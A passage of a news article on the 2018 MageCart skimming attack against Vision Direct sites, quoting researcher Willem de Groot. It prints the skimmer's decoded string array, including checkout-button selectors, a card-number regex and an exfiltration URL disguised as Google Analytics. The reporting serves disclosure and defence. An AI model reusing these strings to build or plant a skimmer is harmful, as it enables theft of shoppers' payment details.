De Groot further stated that even though the advisory only mentions visiondirect.co.uk, domains for other countries were also affected.
It wasn't just UK. Also infected between Nov 3rd and Nov8th:https://t.co/fQy7WsKmfq https://t.co/8JUn9frF9v https://t.co/WBCPQOIv46 https://t.co/DCyaQzuTkM https://t.co/pwfBvDWZDz https://t.co/q9of3VMPZ5 https://t.co/LclCV3VvHY https://t.co/Ouge4ebR7v https://t.co/85sRXtC50m
— Willem de Groot (@gwillem) November 18, 2018
While the script is heavily obfuscated, one portion containing a list of strings used by the script was easily decoded. In the below script you can see various strings that are being monitored such as payment, checkout, admin, login, password, account, and cart submissions.
} }), (function() { var a = ["noConflict", "click", "button, .form-button, .onestepcheckout-button, .btn, #onestepcheckout-place-order, .onestepcheckout-place-order, .onestepcheckout-place-order-wrapper", "", "post", "location", "test", "onepage|checkout|onestep|payment|admin|account|login|password|cart", "input, select, textarea, checkbox", "querySelectorAll", "length", "value", "name", "=", "&", "setItem", "gaudid", "getItem", "toUpperCase", "join", "toString", "random", "map", ".address:first", "find", "#sectionBillingAddress", "class", "attr", "billing-address-section[", "]", "text", "each", "children", "trim", "end", "remove", "clone", "billing-address-section[country]", "#sectionDeliveryAddress", "delivery-address-section[", "delivery-address-section[country]", "key", "[0-9]{13,16}", "4d25a9bb5f714290adb1334942e2e94f0c2595f5af50aeb9bc81171765 0fce08", "xovyx8w9rqlm1ystwu2tqazh4m26jsqw", "&asd=", "replace", "&utmp=", "&gaudid=", "enc", "/g-analytics.com/__utm.gif?v=1&_v=j68&a=98811130&t=pageview&_s=1&sd=24-bit&sr=2560x1440&vp =2145x371&je=0&_u=AACAAEAB~&jid=1841704724&gjid=877686936&cid=1283183910.1527732071", "html", "<div />", "open", "Content-type", "application/x-www-form-urlencoded", "setRequestHeader", "v=1&_v=j68&a=98811130&t=pageview&_s=1&sd=24-bit&sr=25640&vp=2145x371&je=0&_u=AACAAEA B~&jid=1841704724&gjid=877686936&cid=1283183910.1527732071&track=", "send", "on"]; function b($) {
Decoded Strings
Recently we reported on the Infowars.com's online store also being compromised with a MageCart attack. In that attack, the malicious script was also masquerading as Google Analytics but used the domain google-analyitics[.]org instead. While the attack method is similar, the script itself is quite different.
When BleepingComputer asked De Groot if there was any connection between these attackers and the one who targeted InfoWars, he said there was no way to conclude that they were same group.
"Could be, but I have not found other commonalities so far," De Groot told BleepingComputer. "They certainly use different type of malware. Sorry, I see it would be nice if you could link them up. But cannot say for sure."
Alex Jones, the owner of Infowars, felt that his attackers were Communist China, "Big Tech", and the U.S. Democratic party.
3/4